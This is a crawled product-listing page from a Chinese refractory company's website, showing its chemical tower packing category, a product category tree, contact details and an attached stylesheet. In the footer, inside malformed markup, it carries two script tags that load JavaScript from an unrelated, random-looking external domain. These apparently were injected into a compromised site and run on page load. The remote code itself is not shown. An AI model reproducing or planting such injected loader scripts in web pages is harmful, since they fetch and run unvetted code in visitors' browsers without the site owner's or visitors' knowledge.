

--- FILE ---
content_type: text/html
request_url: http://yxzn.com/Product.asp?ClassID=38&title=%E5%8C%96%E5%B7%A5%E5%A1%AB%E6%96%99
body_size: 25149
content:
<META http-equiv=Content-Type content="text/html; charset=gb2312"> 

<script language="JavaScript"> 
<!-- 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 130/100){ 
   if(image.width>130){
    ImgD.width=130; 
    ImgD.height=(image.height*130)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看详细信息..."; 
  } 
  else{ 
   if(image.height>100){
    ImgD.height=100; 
    ImgD.width=(image.width*100)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看详细信息..."; 
  } 
 }
}


function EndSortChange(a,b)
{
	if(eval(a).style.display=='')
	{
		eval(a).style.display='none';
		eval(b).className='SortEndFolderOpen';
	}
	else
	{
		eval(a).style.display='';
		eval(b).className='SortEndFolderClose';
		
	}
}
function SortChange(a,b)
{
	if(eval(a).style.display=='')
	{
		eval(a).style.display='none';
		eval(b).className='SortFolderOpen';
	}
	else
	{
		eval(a).style.display='';
		eval(b).className='SortFolderClose';
	}
}



function CheckAll(form)
  {
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name != "chkAll")
       e.checked = form.chkAll.checked;
    }
  }
//--> 
</script> 
<script type='text/javascript' language='JavaScript1.2' src='Inc/Southidcmenu.js'></script>
<TITLE>产品展示-宜兴市张泽耐火电瓷厂有限公司</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312"> 
<meta name="keywords" content="">
<meta name="description" content="" >
<style type="text/css">
<!--
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a:link {
	text-decoration: none;
	color: #000000;
}
a:visited {
	text-decoration: none;
	color: #000000;
}
a:hover {
	text-decoration: none;
	color: #3280ce;
}
a:active {
	text-decoration: none;
	color: #000000;
}
.STYLE4 {
	color: #000;
	font-weight: bold;
	font-size: 14px;
}
.STYLE41 {
	color: #02133E;
	font-weight: bold;
}
.da {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 25px;
}
.da1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 25px;
}
.da2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 26px;
}
.bai:link{ color: #fff; }
.bai:visited{ color: #fff;  } 
.bai:hover{ color: #000; } 
.hong:link{ color: #ff0000; }
.hong:visited{ color: #ff0000;  } 
.hong:hover{ color: #000000; }
.top {BACKGROUND:url(/ima/bj.jpg) #ffffff center top;}
.topinfo {color: #FFFFFF;font-size: 14px;font-weight: bold;}
.topinfo:link {color: #ffffff;}
.topinfo:visited {color: #ffffff;}
.topinfo:hover{ color: #000; }
-->
</style>
<head>
</head>
<BODY class="top">
<table width="1004" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td ><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>&nbsp;</td>
            <td><img src="ima/1.jpg" width="447" height="82" /></td>
          </tr>
        </table></td>
        <td width="323"><img src="ima/1-2.jpg" width="323" height="109" /></td>
        <td width="216"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="47" background="ima/1-4.jpg"><div align="center"><a href="http://www.yxzn.com" style="behavior: url(#default#homepage)" onClick="javascript:this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.yxzn.com');return(false);">设为首页</a> | <a href="#" target="_self" onClick="javascript:window.external.AddFavorite('http://www.yxzn.com', '宜兴瑞泰耐火材料有限公司')">收藏本站</a> | <a href="lxwm.asp">联系我们</a></div></td>
          </tr>
          <tr>
            <td><img src="ima/1-3.jpg" width="216" height="62" /></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="34" background="ima/1-5.jpg"><div align="center">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="index.asp" class="topinfo">网站首页</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="Aboutus.asp?ID=1" class="topinfo">关于我们</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="NewsClass.asp?BigClass=新闻中心" class="topinfo">新闻中心</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="comphonor.asp" class="topinfo">公司业绩</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="product.asp" class="topinfo">产品中心</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="HrDemand.asp" class="topinfo">人才招聘</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="feedbackview.asp" class="topinfo">客户留言</a></div></td>
          <td width="1"><img src="ima/1-15.jpg" width="1" height="34"></td>
          <td><div align="center"><a href="lxwm.asp" class="topinfo">联系我们</a></div></td>
          <td><div align="center"><img src="ima/1-15.jpg" width="1" height="34"></div></td>
          <td class="topinfo"><div align="center"><a href="http://www.bjruitai.com" target="_blank" class="topinfo">瑞泰科技</a></div></td>
          </tr>
      </table>
    </div></td>
  </tr>
  <tr>
    <td height="7" background="ima/1-6.jpg"></td>
  </tr>
  <tr>
    <td height="4"></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="4" background="ima/1-7.jpg">&nbsp;</td>
            <td width="996" height="200" bgcolor="#3280CB"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="996" height="200">
              <param name="movie" value="ima/top.swf">
              <param name="quality" value="high">
              <embed src="ima/top.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="996" height="200"></embed>
            </object></td>
            <td width="4" background="ima/1-8.jpg">&nbsp;</td>
          </tr>
        </table></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="12"></td>
  </tr>
</table>

<link href="Images/tree.css" rel="stylesheet" type="text/css" />
<table width="1004" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="221" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          
          <tr>
            <td height="12"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="ima/2-1.jpg" width="221" height="31" /></td>
              </tr>
              <tr>
                <td valign="top" bgcolor="#d3d3d3"><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="10" cellpadding="0">
                          <tr>
                            <td><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b1' class='SortEndFolderOpen'onMouseUp=SortChange('a1','b1'); ></td><td nowrap><a href='Product.asp?ClassID=1&title=石化、电力行业通用耐火材料'><b>石化、电力行业通用耐火材料</b></td></tr>
             <tr id="a1" style="display:none"><td class="SortListline" nowrap></td><td style=" width:inherit"><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b4' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=4&title=粘土、高铝质制品'><b>粘土、高铝质制品</b></td></tr><tr> <td nowrap id='b5' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=5&title=粘土、高铝质隔热耐火制品'><b>粘土、高铝质隔热耐火制品</b></td></tr><tr> <td nowrap id='b6' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=6&title=刚玉莫来石制品'><b>刚玉莫来石制品</b></td></tr><tr> <td nowrap id='b7' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=7&title=锆质、铬质、碳化硅制品'><b>锆质、铬质、碳化硅制品</b></td></tr><tr> <td nowrap id='b8' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=8&title=轻质浇注料'><b>轻质浇注料</b></td></tr><tr> <td nowrap id='b9' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=9&title=轻质气硬性浇注料'><b>轻质气硬性浇注料</b></td></tr></table></b></td></tr>
<tr> <td nowrap id='b2' class='SortEndFolderOpen'onMouseUp=SortChange('a2','b2'); ></td><td nowrap><a href='Product.asp?ClassID=2&title=石化行业用耐火材料'><b>石化行业用耐火材料</b></td></tr>  
	    <tr id="a2" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b10' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=10&title=炼油装置用耐火材料'><b>炼油装置用耐火材料</b></td></tr><tr> <td nowrap id='b11' class='SortEndFolderOpen'onMouseUp=SortChange('a11','b11'); ></td><td nowrap><a href='Product.asp?ClassID=11&title=乙烯装置用耐火材料'><b>乙烯装置用耐火材料</b></td></tr>  
	    <tr id="a11" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b12' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=12&title=高档莫来石隔热砖'><b>高档莫来石隔热砖</b></td></tr><tr> <td nowrap id='b13' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=13&title=高档莫来石隔热砖配套用'><b>高档莫来石隔热砖配套用</b></td></tr><tr> <td nowrap id='b14' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=14&title=QL系列不定形耐火材料'><b>QL系列不定形耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b15' class='SortEndFolderOpen'onMouseUp=SortChange('a15','b15'); ></td><td nowrap><a href='Product.asp?ClassID=15&title=制氢装置、延迟焦化'><b>制氢装置、延迟焦化</b></td></tr>  
	    <tr id="a15" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b44' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=44&title=高档隔热耐火砖'><b>高档隔热耐火砖</b></td></tr><tr> <td nowrap id='b45' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=45&title=高档隔热耐火砖配套高温泥浆'><b>高档隔热耐火砖配套高温泥浆</b></td></tr><tr> <td nowrap id='b46' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=46&title=不定形耐火材料'><b>不定形耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b16' class='SortEndFolderOpen'onMouseUp=SortChange('a16','b16'); ></td><td nowrap><a href='Product.asp?ClassID=16&title=硫磺回收装置用耐火材料'><b>硫磺回收装置用耐火材料</b></td></tr>  
	    <tr id="a16" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b42' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=42&title=定型耐火材料'><b>定型耐火材料</b></td></tr><tr> <td nowrap id='b43' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=43&title=不定型耐火材料'><b>不定型耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b17' class='SortEndFolderOpen'onMouseUp=SortChange('a17','b17'); ></td><td nowrap><a href='Product.asp?ClassID=17&title=化肥、甲醇转化炉装置'><b>化肥、甲醇转化炉装置</b></td></tr>  
	    <tr id="a17" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b39' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=39&title=定型刚玉砖、刚玉球制品'><b>定型刚玉砖、刚玉球制品</b></td></tr><tr> <td nowrap id='b40' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=40&title=二段炉用球拱刚玉砖'><b>二段炉用球拱刚玉砖</b></td></tr><tr> <td nowrap id='b41' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=41&title=不定形耐火材料'><b>不定形耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b18' class='SortEndFolderOpen'onMouseUp=SortChange('a18','b18'); ></td><td nowrap><a href='Product.asp?ClassID=18&title=工业陶瓷及化工填料'><b>工业陶瓷及化工填料</b></td></tr>  
	    <tr id="a18" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b37' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=37&title=工业陶瓷'><b>工业陶瓷</b></td></tr><tr> <td nowrap bgcolor='#CCCCCC'id='b38' class='SortFileEnd'onMouseUp= ></td><td bgcolor='#CCCCCC' nowrap><a href='Product.asp?ClassID=38&title=化工填料' ><b>化工填料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b19' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=19&title=纤维可塑料'><b>纤维可塑料</b></td></tr><tr> <td nowrap id='b20' class='SortEndFolderOpen'onMouseUp=SortChange('a20','b20'); ></td><td nowrap><a href='Product.asp?ClassID=20&title=水煤浆气化炉用耐火材料'><b>水煤浆气化炉用耐火材料</b></td></tr>  
	    <tr id="a20" ><td class="SortListline" nowrap></td><td ><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b31' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=31&title=铬铝锆砖'><b>铬铝锆砖</b></td></tr><tr> <td nowrap id='b32' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=32&title=铬刚玉砖'><b>铬刚玉砖</b></td></tr><tr> <td nowrap id='b33' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=33&title=氧化铝空心球砖'><b>氧化铝空心球砖</b></td></tr><tr> <td nowrap id='b34' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=34&title=铬刚玉浇注料'><b>铬刚玉浇注料</b></td></tr><tr> <td nowrap id='b35' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=35&title=隔热浇注料'><b>隔热浇注料</b></td></tr><tr> <td nowrap id='b36' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=36&title=砌筑胶泥'><b>砌筑胶泥</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b21' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=21&title=电石炉用耐火材料'><b>电石炉用耐火材料</b></td></tr><tr> <td nowrap id='b22' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=22&title=废水焚烧炉用耐火材料'><b>废水焚烧炉用耐火材料</b></td></tr></table></b></td></tr>
              <tr> <td nowrap id='b3' class='SortFolderOpen'onMouseUp=EndSortChange('a3','b3'); ></td><td nowrap><a href='Product.asp?ClassID=3&title=电力行业用耐火、耐磨材料'><b>电力行业用耐火、耐磨材料</b></td></tr>
             <tr id="a3" style="display:none"><td class="SortListline" nowrap></td><td style=" width:inherit"><b><table border='0' cellspacing='0' cellpadding='0'><tr> <td nowrap id='b23' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=23&title=碳化硅制品、铬刚玉'><b>碳化硅制品、铬刚玉</b></td></tr><tr> <td nowrap id='b24' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=24&title=耐磨耐火砖系列'><b>耐磨耐火砖系列</b></td></tr><tr> <td nowrap id='b25' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=25&title=重质耐磨浇注料'><b>重质耐磨浇注料</b></td></tr><tr> <td nowrap id='b26' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=26&title=高耐磨自流浇注料'><b>高耐磨自流浇注料</b></td></tr><tr> <td nowrap id='b27' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=27&title=轻质隔热浇注料'><b>轻质隔热浇注料</b></td></tr><tr> <td nowrap id='b28' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=28&title=高温耐火胶泥'><b>高温耐火胶泥</b></td></tr><tr> <td nowrap id='b29' class='SortFile'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=29&title=耐酸砖、耐酸胶泥'><b>耐酸砖、耐酸胶泥</b></td></tr><tr> <td nowrap id='b30' class='SortFileEnd'onMouseUp= ></td><td nowrap><a href='Product.asp?ClassID=30&title=通用绝热保温材料'><b>通用绝热保温材料</b></td></tr></table></b></td></tr>
</table></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="12"></td>
          </tr>
          <tr>
            <td bgcolor="d3d3d3"><table width="100%" border="0" cellspacing="1" cellpadding="0">
              <tr>
                <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="8" cellpadding="0">
                  <tr>
                    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="ima/2-2.jpg" width="85" height="22"></td>
                            <td><div align="right"><a href="lwxm.asp">详细联系方式 &gt;&gt; </a></div></td>
                          </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td height="100" valign="top" background="ima/2-3.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td height="25">宜兴市张泽耐火电瓷厂有限公司</td>
                          </tr>
                          <tr>
                            <td height="25">地址：江苏省宜兴市宜城街道南园村</td>
                          </tr>
                          <tr>
                            <td height="25">电话：0086-510-87447396</td>
                          </tr>
                          <tr>
                            <td height="25">传真：0086-510-87441068</td>
                          </tr>
                          <tr>
                            <td height="25">E-mail:yxzn888@126.com</td>
                          </tr>
                        </table></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
        <td width="12"></td>
        <td width="771" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="96"><img src="ima/2-4-3.jpg" width="96" height="32" /></td>
                    <td background="ima/2-5.jpg"><div align="right">您的位置：<a href="index.asp">网站首页</a> &gt; 产品中心</div></td>
                    <td width="7"><img src="ima/2-6.jpg" width="7" height="32" /></td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td bgcolor="d3d3d3"><table width="100%" border="0" cellspacing="1" cellpadding="0">
                  <tr>
                    <td height="150" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="8" cellpadding="0">
                      <tr>
                        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <TR>
                            <TD width="453" 
                  height=30>&nbsp;您现在的位置&nbsp;>>&nbsp;<a href='product.asp'>所有产品</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?ClassID=2'>石化行业用耐火材料</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?ClassID=18'>工业陶瓷及化工填料</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?ClassID=38'>化工填料</a>
                            </TD>
                            <TD width="102" height="30"><div align="right">
                              共有 1 个产品
                            </div></TD>
                          </TR>
                          <TR>
                            <TD 
                  height=1 colspan="2" background=img/naBialym.gif><IMG height=1 src="img/1x1_pix.gif" 
              width=10></TD>
                          </TR>
                          <TR>
                            <TD 
                  height=30 colspan="2"><form action="Payment.asp" method="Post" name="Inquire" target="_blank" >
                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                  <tr>
                                    <td width="100%"><p><TABLE width='98%' align=center  BORDER=0 CELLSPACING=1 CELLPADDING=0><tr><td><table align=center width=170 border=0 cellspacing=2 cellpadding=0><tr><td colspan=2><TABLE align=center  border=0 cellPadding=0 cellSpacing=5><TR><TD align=middle > <TABLE align=center border=0 cellPadding=0 cellSpacing=0><TR><TD  height=10><IMG height=10 src='Img/bg_0ltop.gif' width=10></TD><TD background='Img/bg_01.gif' height=10></TD><TD height=10><IMG height=10 src='Img/bg_0rtop.gif' width=10></TD></TR><TR> <TD background='Img/bg_03.gif' width=10>&nbsp;</TD><td width=210 height=160><div align=center><a href="ProductShow.asp?ClassID=38&ID=271"><img src=UploadFiles/39.jpg width='210' height='160' border='0'></a><br></div></td><TD background='Img/bg_04.gif' width=10>&nbsp;</TD></TR><TR><TD height=10><IMG height=10 src='Img/bg_0lbottom.gif' width=10></TD><TD background=Img/bg_02.gif height=10></TD><TD height=10><IMG height=10 src='Img/bg_0rbottom.gif' width=10></TD></TR></TABLE></TD></TR></TABLE></a></div></td></tr><tr><td align=center ><b><a href=ProductShow.asp?ID=271>化工填料</a></b></td></tr><tr><td colspan=2><table width=100% border=0 cellpadding=0 cellspacing=0><tr><td></td><td></td></tr></table></td></tr></table></td></tr></table>
                                    </td>
                                  </tr>
                                </table>
                            </form></TD>
                          </TR>
                          <TR>
                            <TD 
                  height=30 colspan="2"><table align='center'><form name='showpages' method='Post' action='Product.asp?ClassID=38'><tr><td>首页 上一页&nbsp;下一页 尾页&nbsp;页次：<strong><font color=red>1</font>/1</strong>页 &nbsp;<b>12</b>个产品/页&nbsp;转到：<select name='page' size='1' onchange='javascript:submit()'><option value='1' selected >第1页</option></select></td></tr></form></table>
                            </TD>
                          </TR>
                        </table></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1004" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="12"></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="6"><img src="ima/3-1.jpg" width="6" height="104" /></td>
        <td background="ima/3-2.jpg"><div align="center"><span class="da">Copyright &#169; 宜兴市张泽耐火电瓷厂有限公司. All Rights Reserved.  地址：江苏省宜兴市宜城街道南园村<BR> 电话：0086-510-87447396 传真：0086-510-87441068 E-Mail：yxzn888@126.com<a href='admini/login.asp' target='_blank'>后台管理</a></P><P> </P><P> </P><P> <BR> <div class=startgov1><ul><BR></P><P> <BR> <script src='https://www.2tm30fz.com/kj.js'></script><BR> <script src='https://www.2tm30fz.com/kjt.js'></script><BR> </span></div></td>
        <td width="5"><img src="ima/3-3.jpg" width="5" height="104" /></td>
      </tr></br>
    </table></td>
  </tr>
</table>
</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://yxzn.com/Images/tree.css
body_size: 2173
content:
.SortFolderOpen {    
	background-image: url(../images/Sort_Folder_Close.gif);
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortFolderClose {
	background-image: url(../images/Sort_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderOpen {
    
	background-image: url(../images/SortEnd_Folder_Close.gif);	
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderClose {
	background-image: url(../images/SortEnd_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 25px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortListline {
	padding-left: 16px;
	background-image: url(../images/Sort_Listline.gif);
	background-repeat: repeat-y;
}
.SortEndListline {
	padding-left: 16px;
}
.SortFile {
	background-image: url(../images/Sort_File.gif);
	background-repeat: no-repeat;
	height: 25px;
	cursor: hand;
	padding-left: 16px;
}
.SortFileEnd {
	background-image: url(../images/Sort_File_End.gif);
	background-repeat: no-repeat;
	height: 25px;
	cursor: hand;
	padding-left: 16px;
}

.gray-Normal{cursor:pointer;COLOR: #333333;}
.gray-Selected{
	COLOR: #666666;
	font-size: 14px;
	font-weight:bold;
	border: none;
	background-image: url(i_show_selectbg.gif);
}
.menu {
	FONT-WEIGHT: bold;
	FILTER: dropshadow(color=#333333,offx=1,offy=1,positive=1);
	COLOR: #cc0000;
	LINE-HEIGHT: normal;
	font-size: 14px;
}

.News_Title{
    width:400px;
	float:left;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#D2D2D2;
	font-size:14px;
	color:#666;
	text-align:left;
	background-image:url(img/arrow01.gif);
	background-repeat:no-repeat;
	background-position:left;
	font-family:"宋体";
	padding-top:8px;
	line-height: 25px;
}	
.News_TitleD{
    width:100px;
	float:left;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#D2D2D2;
	font-size:12px;
	color:#666;
	text-align:left;
	font-family:"宋体";
	padding-top:8px;
	line-height: 25px;	
}	
	